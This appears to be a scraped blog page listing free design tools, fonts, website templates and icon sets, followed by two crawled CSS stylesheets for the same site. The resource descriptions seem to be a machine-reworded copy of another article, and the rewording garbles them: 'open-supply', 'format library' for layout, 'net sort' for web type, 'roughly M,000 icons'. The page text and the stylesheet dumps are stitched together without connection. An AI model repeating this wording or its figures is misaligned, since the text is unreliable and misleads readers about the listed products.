<div id="attachment_134631" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-134631" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Material-Design.jpg" alt="" width="500" height="295" /></p>
<p class="wp-caption-text">Material Design.</p>
</div>
<p>&#8212;</p>
<p><strong>CSS Peeper.</strong> CSS Peeper is a CSS viewer tailor-made for designers. Get entry to the helpful types with the Chrome extension. CSS Peeper lets designers concentrate on design and spend as little time as attainable digging in a code.</p>
<div id="attachment_134632" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134632" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/CSS-Peeper.jpg" alt="" width="500" height="295" /></p>
<p class="wp-caption-text">CSS Peeper.</p>
</div>
<p>&#8212;</p>
<p><strong>Vecteezy Editor.</strong> From the Vecteezy vector graphics community, the Vecteezy Editor is a simple-to-use editor for vector graphics. Use it to edit information earlier than downloading them. Every vector is absolutely customizable. Easily change sizes, colours, fonts, and extra.</p>
<div id="attachment_134633" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134633" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Vecteezy-Editor.jpg" alt="" width="500" height="296" /></p>
<p class="wp-caption-text">Vecteezy Editor.</p>
</div>
<p>&#8212;</p>
<p><strong>Type Nugget.</strong> Type Nugget is a web-based typesetting software for effective management over a strong base of net sort. Generate semantically sound and responsive sort, in addition to a stylesheet with a reside browser preview, all with out coding.</p>
<div id="attachment_134634" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134634" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Type-Nugget.jpg" alt="" width="500" height="296" /></p>
<p class="wp-caption-text">Type Nugget.</p>
</div>
<p>&#8212;</p>
<p><strong>Yoga.</strong> Yoga is an open-supply, cross-platform format library. Yoga’s focus is on creating an expressive format library, not implementing all of CSS. Therefore, there are not any plans to incorporate help for tables, floats, or comparable CSS ideas. Yoga additionally doesn&#8217;t help styling properties that haven&#8217;t any influence on format, reminiscent of colour or background properties.</p>
<div id="attachment_134635" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134635" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Yoga.jpg" alt="" width="500" height="296" /></p>
<p class="wp-caption-text">Yoga.</p>
</div>
<p>&#8212;</p>
<h3>Free Fonts</h3>
<p><strong>Rimbo.</strong> Rimbo is a handwritten font that’s playful with a variety of character. Rimbo provides a enjoyable, snug, and private contact to any challenge.</p>
<div id="attachment_134636" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134636" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Rimbo.jpg" alt="" width="500" height="378" /></p>
<p class="wp-caption-text">Rimbo.</p>
</div>
<p>&#8212;</p>
<p><strong>Unchained.</strong> Unchained is a font household cast within the prairies of the Wild West, bringing a real classic really feel to your design tasks. It comes with seven typeface types for the primary font and 4 types for the help one. Unchained gives the standard and number of a excessive-finish premium product.</p>
<div id="attachment_134637" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134637" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Unchained.jpg" alt="" width="500" height="346" /></p>
<p class="wp-caption-text">Unchained.</p>
</div>
<p>&#8212;</p>
<p><strong>Barking Cat.</strong> Barking Cat is a crunchy, hand-drawn font in 3D. It has contextual alternates and 5 variations of lowercase letters. Barking Cat makes textual content extra energetic and fewer like a typeface.</p>
<div id="attachment_134638" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134638" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Barking-Cat.jpg" alt="" width="500" height="250" /></p>
<p class="wp-caption-text">Barking Cat.</p>
</div>
<p>&#8212;</p>
<p><strong>Zappat.</strong> Zappat is a brand new condensed sans serif font from Design A Lot. It is available in uppercase letters solely, with a thick and strong type, working completely with headlines, emblem design, and branding parts.</p>
<div id="attachment_134639" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134639" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Zappat.jpg" alt="" width="500" height="319" /></p>
<p class="wp-caption-text">Zappat.</p>
</div>
<p>&#8212;</p>
<p><strong>Uni Neue.</strong> Uni Neue free demo is ? trendy sans serif font with a particular character and geometric really feel. The rounded corners give the typeface a pleasant look, but it retains knowledgeable high quality appropriate for branding even probably the most critical company identities.</p>
<div id="attachment_134640" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134640" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Uni-Neue.jpg" alt="" width="500" height="250" /></p>
<p class="wp-caption-text">Uni Neue.</p>
</div>
<p>&#8212;</p>
<p><strong>Podriq.</strong> Podriq is a enjoyable, slender, and trendy font. It consists of A-Z in uppercase and lowercase, zero-N, punctuation marks, and customary glyphs. The Podriq font household is made up of normal, thick, and skinny.</p>
<div id="attachment_134641" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134641" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Podriq.jpg" alt="" width="500" height="278" /></p>
<p class="wp-caption-text">Podriq.</p>
</div>
<p>&#8212;</p>
<p><strong>Hype.</strong> Hype is a thick, easy, all-cap font that’s good for titles and banners.</p>
<div id="attachment_134642" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134642" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Hype.jpg" alt="" width="500" height="313" /></p>
<p class="wp-caption-text">Hype.</p>
</div>
<p>&#8212;</p>
<h3>Free Templates</h3>
<p><strong>Corporate Portfolio.</strong> Corporate Portfolio is a responsive WordPress theme with loads of options, together with a number of web page templates, a number of weblog layouts, a number of publish codecs, and extra.</p>
<div id="attachment_134643" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134643" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Corporate-Portfolio.jpg" alt="" width="500" height="375" /></p>
<p class="wp-caption-text">Corporate Portfolio.</p>
</div>
<p>&#8212;</p>
<p><strong>Free UI Kit.</strong> This free consumer-interface package was created as a Photoshop file throughout a hackathon at El Passion.</p>
<div id="attachment_134644" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134644" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Free-UI-Kit.jpg" alt="" width="500" height="378" /></p>
<p class="wp-caption-text">Free UI Kit.</p>
</div>
<p>&#8212;</p>
<p><strong>Magnet Portfolio Template.</strong> Magnet is a brand new portfolio HTML template with minimalistic design, created to point out your work. Easy to make use of and customise, it&#8217;s meant for digital professionals.</p>
<div id="attachment_134645" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134645" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Magnet-Portfolio-Template.jpg" alt="" width="500" height="347" /></p>
<p class="wp-caption-text">Magnet Portfolio Template.</p>
</div>
<p>&#8212;</p>
<p><strong>Bold Blog Web Template.</strong> Here’s a easy <a href="http://softpact.com/home-page">home page</a> template for a weblog. It&#8217;s modeled to carry lots of content material, but in addition with a easy presentation.</p>
<div id="attachment_134646" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134646" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Bold-Blog-Web-Template.jpg" alt="" width="500" height="381" /></p>
<p class="wp-caption-text">Bold Blog Web Template.</p>
</div>
<p>&#8212;</p>
<h3>Free Icon Sets</h3>
<p><strong>Evil Icons.</strong> Evil Icons is a free set of SVG icons for net tasks. It’s obtainable as a Ruby gem, a Node.js package deal, and Grunt-Gulp plugins. Evil Icons is free and licensed underneath MIT.</p>
<div id="attachment_134647" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134647" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Evil-Icons.jpg" alt="" width="500" height="249" /></p>
<p class="wp-caption-text">Evil Icons.</p>
</div>
<p>&#8212;</p>
<p><strong>Iconify.</strong> Iconify is a set of over 650 free glyph icons.</p>
<div id="attachment_134648" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134648" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Iconify.jpg" alt="" width="500" height="375" /></p>
<p class="wp-caption-text">Iconify.</p>
</div>
<p>&#8212;</p>
<p><strong>ninety Free Social Media Vector Icons.</strong> Here’s a helpful set of social media icons.</p>
<div id="attachment_134649" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134649" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/90-Free-Social-Media-Vector-Icons.jpg" alt="" width="500" height="319" /></p>
<p class="wp-caption-text">ninety Free Social Media Vector Icons.</p>
</div>
<p>&#8212;</p>
<p><strong>Designer Flat Icon Pack.</strong> This flat icon pack is from ecomm.design, a companion of Premium Coding.</p>
<div id="attachment_134650" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134650" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/Designer-Flat-Icon-Pack.jpg" alt="" width="500" height="300" /></p>
<p class="wp-caption-text">Designer Flat Icon Pack.</p>
</div>
<p>&#8212;</p>
<p><strong>one thousand+ Vector Icon Set.</strong> Here’s a set of roughly M,000 minimal vector icons.</p>
<div id="attachment_134651" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-134651" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/1000-Vector-Icons.jpg" alt="" width="500" height="332" /></p>
<p class="wp-caption-text">one thousand+ Vector Icons.</p>
</div>
<p>&#8212;</p>
</p></div>
<p><a href=""></a></p>
			<div class="circle-yellow">
						</div>
            <br />
			<div class="circle-yellow"><a href="https://softpact.com/category/blog" rel="tag">Blog</a></div>


			
<div class="separator"> </div>
		
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-3259 post type-post status-publish format-standard hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://softpact.com/blog/5-content-marketing-ideas-for-july-2016" title="5 Content Marketing Ideas for July 2016">
					

--- FILE ---
content_type: text/css
request_url: https://softpact.com/wp-content/themes/softpact/css/softpact.css?ver=1.0
body_size: 11202
content:
.at-funfact ul{
 list-style-type: none;
}
li.portfolio-li-li{
  margin-bottom: 20px!important;
   padding:30px!important; 
  background-color:white;
  

}
article.busines{
 background-color:white;
 border-top: 1px solid #E6E6E6;

 }
 .rslides {
 
    margin: 60px 0 0!important;
 
}
.nav {
    
    margin-top: 7px !important;
}
.inner-container {
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #E5E5E5 #CCCCCC #D9D9D9 #D9D9D9;
    border-radius: 5px 5px 5px 5px;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px -1px rgba(0, 0, 0, 0.1);
    margin: 0px;
    padding: 21px;
    background:none repeat scroll 0 0 transparent;
}
.outer-container {
    background: -moz-linear-gradient(center top , rgba(38, 38, 38, 0.1) 0%, rgba(184, 184, 184, 0.1) 100%) repeat scroll 0 0 transparent;
    border-color: #C5C5C5 #EAEAEA #D3D3D3 #D3D3D3;
    border-radius: 8px 8px 8px 8px;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 0 #FFFFFF;
    margin-bottom: 16px;
    width: 99%;
}
input.error,textarea.error { 
	border: 1px solid #ff0000;
}
label.error{
	color:#ff0000;
}
.main-ban{
	//height:400px;
}
.main-content p{
	line-height: 26px;
	font-size:20px;
	font-weight:100;
	
}
.post_body p, .post_body ,.post_body strong {
	font-size:16px;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	line-height:22px;
}


footer .social ul li {
	float: left;
	margin-right: 15px;
}

footer .social ul li img {
	filter: alpha(opacity=50);
  	-khtml-opacity: 0.5;
  	-moz-opacity: 0.5;
 	opacity: 0.5;
 	-webkit-transition: 250ms linear all;
  	-moz-transition: 250ms linear all;
  	transition: 250ms linear all;
}

footer .social ul li img:hover {
	filter: alpha(opacity=80);
  	-khtml-opacity: 0.8;
  	-moz-opacity: 0.8;
 	opacity: 0.8;
}

footer ul {
	margin: 0;
	padding: 0;
}

footer ul li {
	list-style: none;
	margin-bottom: 10px;
}




footer h3 {
	font-size: 16px;
	text-transform: uppercase;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.8);
	border-bottom:1px solid #848589;
	width:200px;
}

footer li, footer p, footer a {
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	color: rgba(255, 255, 255, 0.4);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.8);
	margin:0;
	padding:0;
	text-transform:capitalize;
}

footer a {
	color: rgba(255, 255, 255, 0.6);
}

footer .widget {
	
}

footer .social {
	margin-right: 0;
	padding-left:20px;
}
footer .desc {
	font-size: 11px;
    line-height: 18px;
    padding: 30px 30px 10px;
    color:#BFBFBF;
}
.padding-bottom-20{
	padding-bottom:20px;
}

.softpact-tooltip + .tooltip > .tooltip-inner {
	color:black;
	background-color: #FFC03C;
	font-weight:100;
	text-shadow:none;
	}

span.date{
	font-size:11px;
	
}
#contact h2 {
    font-family: 'open sans',sans-serif;
    font-size: 27px;
    padding:20px 0;
    font-weight: 100;
}
#contact p{
	font-size: 16px;
    margin: 0 0 10px;
    line-height:27px;
	
}
   div.banner-bg h2{
   //font-family: "Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-family: 'open sans',sans-serif;
	font-weight:100;
	text-align:center;
	font-size:36px;
	
   } 
.main-content{
	
	background-image:url("../img/banner_softpact.jpg");
	background-position: center 50px;
	/*background-color:#F4D8B0;*/
  background-size: contain;
}
.main-content {
    background-attachment: fixed;
    background-repeat: no-repeat;
	
  
    width: 100%;
}
header {
    background-color:#000; 
    height: 60px;
   
    border-bottom:3px solid #FFC03C;    
    padding-top:3px;
    position: relative;
    z-index: 999;
}

.header {
    background-color:#000;    
    width:100%;        
    padding:0px!important;
    margin:0px!important;
}
div.center{
  text-align: center;
}
ul{
  list-style: none;
}
ul.ul-pages{
  text-align: left;
}
ul.ul-pages i {
color: green;
margin-right: 4px;
}
div#menu {
    background-color: #F7F7F7;
    height: 41px;    
}
nav.primary {
    
}
nav.primary > ul {
    
}
nav.primary li {
    
    display: table;
    float: left;
    height: 100%;
    overflow: hidden;
}

.fa-custom{
	color:#000;
	margin-right:6px;
}
.banner-bg{
    color: #000000;   		
}
nav.primary > ul > li > a {
    color: #DDDDC8;
    display: table-cell;
    font-family: 'Open Sans',sans-serif;
    font-size: 15px;
    font-weight: normal;
    height: 100%;
    padding: 2px 20px;
    text-align: center;
    text-shadow: none !important;
    text-transform: uppercase;
    vertical-align: middle;
}

.margin-top30{
	margin-top:30px;
}
.border-1{
border-top: 1px solid #E6E6E6;
   
    
}




/* #Blog
================================================== */

.sidebar .widget {
  float:left;
  width:98%;
}

.sidebar .widget {
  background-color:#FFFFFF;
  background-position:initial initial;
  background-repeat:initial initial;
  
  margin-bottom:10px;
  padding:8px 1%;
}

.sidebar h4 {
  border-bottom-color:#EEEEEE;
  border-bottom-style:solid;
  border-bottom-width:1px;
  color:#555555;
  font-size:14px;
  line-height:18px;
  margin-bottom:5px;
  padding-bottom:10px;
  text-transform:uppercase;
}

.sidebar ul, .sidebar ul li {
  list-style-type:none;
  margin:0;
  padding:0;
}

.sidebar .widget ul li {
  float:left;
  margin:2px 0;
  width:100%;
}

.sidebar .widget ul li a {
  float:left;
  padding:0 1%;
  width:98%;
  font-weight:100;
  font-size:14px;
}

#blog-post h1 a{
	font-size:27px;
	font-weight:100;
	text-transform:capitalize;
}
#blog-view time{
	font-size:12px;
}

/* #Slider
================================================== */
	
	#slider .content .button { padding-top: 12px; padding-bottom: 12px;margin-bottom: 10px; }
	
	#slider:hover .flex-next, #slider:hover .flex-prev { opacity: 1; }
	#slider:hover .flex-next { right: -100px; }
	#slider:hover .flex-prev { left: -100px; }
	#slider .flex-next,#slider .flex-prev {
		text-indent: -9999px;
		font-size: 0;
		line-height: 0;
		width: 30px;
		height: 61px;
		position: absolute;
		top: 45%;
		display: inline-block;
		opacity: 0;
		background: url(../img/slider-nav.png) repeat-x;
		transition-property: left,right,opacity;
		transition-duration: 0.15s;
		transition-timing-function: ease;
		-moz-transition-property: left,right,opacity;
		-moz-transition-duration: 0.15s;
		-moz-transition-timing-function: ease;
		-webkit-transition-property: left,right,opacity;
		-webkit-transition-duration: 0.15s;
		-webkit-transition-timing-function: ease;
	}
	#slider .flex-prev {
		left:-10px;
		background-position: 0 0;
	}
	#slider .flex-next {
		right:-120px;
		background-position: -70px -60px;
	}
	#slider .flex-prev:hover {
		background-position: 30px 0;
	}
	#slider .flex-next:hover {
		background-position: 0 -60px;
	}

nav.primary > ul > li > a:hover,div#topmenu > ul > li > a:active {
    color: #FFC339;            
    text-decoration:none;
    
}

.navbar-fixed-top, .navbar-fixed-bottom {
    left: 0;
    margin-bottom: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
}
.navbar {
    overflow: visible;
}

span.label a{
	color:white;
}
div.cateogry span.label{
	margin-top:20px;
} 
#slider {
    //background-color: #F7F7F7;
   // position: relative;
    //height:350px;
    display:block;
    clear:both;
    color:#fff;
    padding-top:70px;
    border-bottom:2px solid #CFCFCF;
    background-color:#FFC03C;
}

.preview, .preview h3 {
	font-size:14px!important;
	line-height:22px!important;
	font-weght:100!important;
	font-weight:normal!important;
	
}
a {
    color: #000;
    text-decoration: none;
}
a:hover {
    color: #FFC03C;
    text-decoration: none;
}

#blog-view{
	margin-top:20px;
}
#slider h2, h5 {
	
font-family: 'open sans',sans-serif;
font-weight:100;
font-size:27px;
text-transform:capitalize;
line-height:30px;
margin-bottom:20px;
margin-top:0px;

 
}
.posts-blog{
	
	
}
#slider p{
	line-height: 26px;
	font-size:16px;
	
}
/** FOOTER ***/
footer{
 border-top:2px solid #FFC03C;
 background-color: #333333;
 padding: 40px 0;
}
h1.title-header{
	color: #404040;
    font-family: 'Open Sans',sans-serif;
    font-size: 30px;
    font-weight: 200;
    line-height: 44px;
    text-align:center;

}
p.center-title{
	font-size: 22px;
	line-height:26px;
	font-weight:100;
	text-align:center;
}
footer h4, footer h3 {
    color: #BFBFBF;
    font-size: 14px;
    line-height: 30px;
}
.iconbox i{
   display: block;
    height: 100px;
    margin: 0 auto;
    width: 100px;
}
.bicon-Bulb {
    background-image: url("../img/icons/big/Bulb.png");
    background-repeat:no-repeat;
}
.bicon-message {
    background-image: url("../img/icons/big/Massage.png");
    background-repeat:no-repeat;
}
.bicon-stock {
    background-image: url("../img/icons/big/Stock.png");
    background-repeat:no-repeat;
}
.bicon-work {
    background-image: url("../img/icons/big/Work.png");
    background-repeat:no-repeat;
}
.iconbox h4{
	  margin: 0;
    padding-bottom: 20px;
    text-align: center;
    
}
.iconbox h4 span{
    padding-bottom: 7px;
    color:#D0D0D0;
}
div.arrow_box p{
	margin-top:10px;
	 padding: 7px;
}
.vmargin {
    margin-bottom: 25px;
}
.h-bg-1 {
    background: url("../img/h-bg-white.png") repeat scroll left top transparent;
    height:28px
}
.h-bg-1 span{
	background:none repeat scroll 0 0 #F7F7F7;
	padding-right:10px;
}
h2.medium{
	font-size:20px!important;
	line-height:30px;
	margin-bottom:20px;
	font-family: 'open sans',sans-serif!important;
	font-weight:100;
	font-size:25px;
    color:#404040;
}
h3.h-bg-1  {line-height: 29px!important;}
div.iconbox{
	    
    margin-top: 20px;
}

.navbar-fixed {
    left: 0;
    margin-bottom: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
}
.box{
	
	background-color: white;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 1px #F0F0F0, 0 0 0 2px #F6F6F6, 0 0 0 1px #F0F0F0, 0 0 0 2px #F6F6F6;
    padding:20px;
	
}
/*
-------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------

HTML5 display definitions

-------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------
*/

html, body {  
	font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 110%;
    line-height: 180%;
    margin: 0;
}

.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
color: #fff;
font-weight:normal;
text-align:left;
}
  .nav > li > a:hover,
  .nav > li > a:focus,
  .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    color: #f2f2f2;
    background:none;
  }
/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/




  /*==========  Mobile First Method  ==========*/

  /* Custom, iPhone Retina */ 
  @media only screen and (min-width : 320px) {
    
    .main-content {
    background-image: url("../img/banner_softpact.jpg");
     background-position: center 30px;
     background-size: auto 300px;
    }
  }

  /* Extra Small Devices, Phones */ 
  @media only screen and (min-width : 480px) {

  }

  /* Small Devices, Tablets */
  @media only screen and (min-width : 768px) {

  }

  /* Medium Devices, Desktops */
  @media only screen and (min-width : 992px) {

  }

  /* Large Devices, Wide Screens */
  @media only screen and (min-width : 1200px) {
    .main-content {
    background-image: url("../img/banner_softpact.jpg");
     background-position: center 50px;
     background-size: contain;
    }

  }


--- FILE ---
content_type: text/css
request_url: https://softpact.com/wp-content/themes/softpact/css/softpact_new.css?ver=1.0
body_size: 76148
content:
.open-menu-mobile .body-wrapper-1 {
    overflow: inherit;
}

.wpcf7-captchar{
  width: 100px!important;
}
.open-menu-mobile .wrapper-content-1 {
    position: fixed;

    -webkit-transform: scale3d(.9, .9, .9);
       -moz-transform: scale3d(.9, .9, .9);
        -ms-transform: scale3d(.9, .9, .9);
         -o-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);

    box-shadow: 0 0 46px #000000;
}


.bggrey{
background-color: #f0f0f0;
}
.at-main-features-cont-1{
background-color: #ffc03c!important;
}
.at-main-features-cont-2{

}
.contact-form-container input[type="text"], .contact-form-container input[type="email"], .contact-form-container input[type="tel"], .contact-form-container input[type="password"], .contact-form-container textarea {
    background-color: white;
    }
li a:hover, .dropdown:hover .dropbtn {
    background-color: red;
}

li.dropdown {
    display: inline-block;
}
.btn.btn-pages-quote{
  margin: 20px 10px;
  background-color: #ffc03c!important;

}

/* .roundedTwo */
input[type="radio"] {
  width: 28px;
  height: 28px;
  position: relative;
  margin: 20px auto;
  background: #fcfff4;
  background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
  border-radius: 50px;
  box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
}
 input[type="radio"]   label {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 4px;
    left: 4px;
    cursor: pointer;
    background: linear-gradient(top, #222 0%, #45484d 100%);
    border-radius: 50px;
    box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
  }

.wpcf7-radio .wpcf7-list-item-label{
  font-size: 24px;
}
.contact-form-container label span{
    font-size: 24px;
}
  input[type="radio"]:after {
      content: '';
      width: 9px;
      height: 5px;
      position: absolute;
      top: 5px;
      left: 4px;
      border: 3px solid #fcfff4;
      border-top: none;
      border-right: none;
      background: transparent;
      opacity: 0;
      transform: rotate(-45deg);
    }
 
  
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #FFC03C;
    min-width: 260px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.dropdown-content a {
    color: white;
    padding: 12px 16px!important;
    text-decoration: none;
    text-shadow: -1px -1px 14px rgba(0, 0, 0, 0.40);
    display: block;
    text-align: left;
}

.dropdown-content a:hover {background-color: #000}

.dropdown:hover .dropdown-content {
    display: block;
}
.related-posts li {
    width: 33.3%;
    float: left;
    display: inline;
}
div.wpcf7-mail-sent-ok{
  border:none;
  text-align: center;
  color:chocolate;
}


div.wpcf7-validation-errors {

  border:none;
  }
div.circle-yellow a{
  background-color: #FFC03C;
  padding: 0px 4px;
  border-radius: 3px;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
      display: inline-block;
      font-size: 11.844px;
      color: black;
      font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
}
div.circle-yellow a:hover{
  background-color: #EFA711;
  color: white;

  }
.blog-posts a{
  color: #3d4a50;
}

.blog-posts li {
      line-height: 24px;
}
.related-posts .post {
    border-right: 1px solid transparent;
    margin-bottom: 0;
    padding-bottom: 10px;
}
.post-thumbnail {
    position: relative;
    margin-bottom: 1em;
    max-height: 108px;
    overflow: hidden;
}
.post-thumbnail img {
    display: block;
    width: 100%;
    height: auto;
}

.blog-posts{
  margin-top:20px; 
}
.at-funfact h3{
  color: white!important;
      font-size: 36px!important;

}
div.separator{
    content: '';
    width: 100%;
    height: 2px;
    background: #FFC03C;
    
    
    margin: 30px 0;
}
.posts-blog a , .sidebar a{
color:#333333;
}
  .at-blog  .main-title h3 {
    font-size: 40px;

  }

.widget_categories ul li a{
 text-transform: uppercase;
 padding: 8px 4px!important;
}
  .blog .at-blog {
  background-image: url(../img/blog-bg.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
  min-height: 430px
}
.at-blog .hero-unit {
  color: #fff;
  padding-top: 90px;
}
.at-blog .hero-unit .main-title {
  max-width: 100%;
  text-align: center;
  margin: 10px auto 0;
}
.at-blog .hero-unit .main-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  font-size: 55px;
  line-height: 70px;
  font-weight: 300;
  letter-spacing: 5px;
   color: #fff;;
}
.mc-subscribe label.error{   
position: absolute;
    top: 56px;
    left: 30px;
  }
.dalay-30 {
    -webkit-animation-delay: 1s; /* Chrome, Safari, Opera */
    animation-delay: 1s;
}
.dalay-20 {
    -webkit-animation-delay: 0.5s; /* Chrome, Safari, Opera */
    animation-delay: 0.5s;
}
.at-home .hero-unit .main-title p{
color: black;
}
.hidden{
     opacity:0;
}
.visible{
     opacity:1;
}
.portfolio{
  padding-right: 60px;
}
.portfolio-li{
  margin-bottom: 20px!important;
   padding:30px!important; 
  background-color:white;
  
  min-height: 599px;
}
.navbar-toggle{
  background-color: #FFC03C;
}
.navbar-toggle .icon-bar {
   background-color: black;
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}
.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer;
}
.owl-theme .owl-controls .owl-page span {
    width: 50px;
    height: 5px;
    border-radius: 0;
    background: #d3dadb;
    margin: 5px 0;
    display: inline-block;
}

#appscreens .item img{
    display: block;
    width: 100%;
    height: auto;
}
.owl-theme .owl-controls .owl-page.active span {
    background: #1fbae8;
}
.title-animated{
    -webkit-animation-delay: 1s; /* Chrome, Safari, Opera */
    animation-delay: 1s;
}

.phone-animated{
    -webkit-animation-delay: 3s; /* Chrome, Safari, Opera */
    animation-delay: 3s;
}
body {
  font-family: 'Roboto Condensed', sans-serif;';
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
  color: #3d4a50;;
  word-spacing: 2px;
}
a {
  text-decoration: none !important;
  color: #FFC03C;
  -webkit-transition: color 0.3s;
          transition: color 0.3s;
}
a:hover {
  color: #3d4a50;
}
p {
  margin-bottom: 25px;
}
blockquote {
  font-size: 17px;
  line-height: 26px;
  font-weight: 300;
  border-left: 3px solid #FFC03C;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #3d4a50;
  font-family: 'Roboto Condensed', sans-serif;
}
.mb250 {
  margin-bottom: 250px !important;
}
.mb245 {
  margin-bottom: 245px !important;
}
.mb240 {
  margin-bottom: 240px !important;
}
.mb235 {
  margin-bottom: 235px !important;
}
.mb230 {
  margin-bottom: 230px !important;
}
.mb225 {
  margin-bottom: 225px !important;
}
.mb220 {
  margin-bottom: 220px !important;
}
.mb215 {
  margin-bottom: 215px !important;
}
.mb210 {
  margin-bottom: 210px !important;
}
.mb205 {
  margin-bottom: 205px !important;
}
.mb200 {
  margin-bottom: 200px !important;
}
.mb195 {
  margin-bottom: 195px !important;
}
.mb190 {
  margin-bottom: 190px !important;
}
.mb185 {
  margin-bottom: 185px !important;
}
.mb180 {
  margin-bottom: 180px !important;
}
.mb175 {
  margin-bottom: 175px !important;
}
.mb170 {
  margin-bottom: 170px !important;
}
.mb165 {
  margin-bottom: 165px !important;
}
.mb160 {
  margin-bottom: 160px !important;
}
.mb155 {
  margin-bottom: 155px !important;
}
.mb150 {
  margin-bottom: 150px !important;
}
.mb145 {
  margin-bottom: 145px !important;
}
.mb140 {
  margin-bottom: 140px !important;
}
.mb135 {
  margin-bottom: 135px !important;
}
.mb130 {
  margin-bottom: 130px !important;
}
.mb125 {
  margin-bottom: 125px !important;
}
.mb120 {
  margin-bottom: 120px !important;
}
.mb115 {
  margin-bottom: 115px !important;
}
.mb110 {
  margin-bottom: 110px !important;
}
.mb105 {
  margin-bottom: 105px !important;
}
.mb100 {
  margin-bottom: 100px !important;
}
.mb95 {
  margin-bottom: 95px !important;
}
.mb90 {
  margin-bottom: 90px !important;
}
.mb85 {
  margin-bottom: 85px !important;
}
.mb80 {
  margin-bottom: 80px !important;
}
.mb75 {
  margin-bottom: 75px !important;
}
.mb70 {
  margin-bottom: 70px !important;
}
.mb65 {
  margin-bottom: 65px !important;
}
.mb60 {
  margin-bottom: 60px !important;
}
.mb55 {
  margin-bottom: 55px !important;
}
.mb50 {
  margin-bottom: 50px !important;
}
.mb45 {
  margin-bottom: 45px !important;
}
.mb40 {
  margin-bottom: 40px !important;
}
.mb35 {
  margin-bottom: 35px !important;
}
